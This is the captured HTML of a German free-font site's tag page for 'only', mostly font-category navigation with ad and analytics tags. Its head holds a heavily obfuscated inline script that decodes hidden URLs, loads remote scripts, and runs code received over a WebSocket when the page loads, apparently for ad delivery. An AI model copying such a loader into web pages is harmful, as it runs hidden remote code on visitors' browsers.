

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.ffonts.net/tag/0/only
body_size: 17895
content:
<!doctype html>
<html  lang="de">
<head>
  <meta charset="utf-8">
  <title>only Schriftart Herunterladen</title>
  <meta name="description" content="only Schriftart Herunterladen auf FFonts.net wie Murality PERSONAL USE ONLY Outline, NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved, MASTERPLAN Billy Argel fonts All Rights Reserved personal use only, Only Fools &amp; Horses, Not only the Q" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://de.ffonts.net/tag//only" />
<link rel="next" href="https://de.ffonts.net/tag/1/only" />
<link rel="alternate" href="https://www.ffonts.net/tag//only" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//only" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//only" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//only" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//only" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//only" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//only" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//only" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//only" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//only" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//only" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//only" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://de.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110035</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
